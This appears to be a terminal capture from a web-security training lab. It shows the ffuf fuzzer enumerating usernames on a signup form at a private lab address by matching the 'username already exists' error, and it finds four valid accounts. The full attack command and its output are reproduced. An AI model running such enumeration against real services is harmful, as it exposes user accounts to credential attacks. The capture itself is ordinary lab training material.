 root@ip-10-10-42-241:~# ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Conten
t-Type: application/x-www-form-urlencoded" -u http://10.10.28.217/customers/signup -mr "username already exists"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1
________________________________________________
 :: Method           : POST
 :: URL              : http://10.10.28.217/customers/signup
 :: Wordlist         : FUZZ: /usr/share/wordlists/SecLists/Usernames/Names/names.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=FUZZ&email=x&password=x&cpassword=x
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Regexp: username already exists
________________________________________________
admin                   [Status: 200, Size: 3720, Words: 992, Lines: 77]
robert                  [Status: 200, Size: 3720, Words: 992, Lines: 77]
simon                   [Status: 200, Size: 3720, Words: 992, Lines: 77]
steve                   [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [10164/10164] :: Job [1/1] :: 1441 req/sec :: Duration: [0:00:07] :: Errors: 0 ::
root@ip-10-10-42-241:~#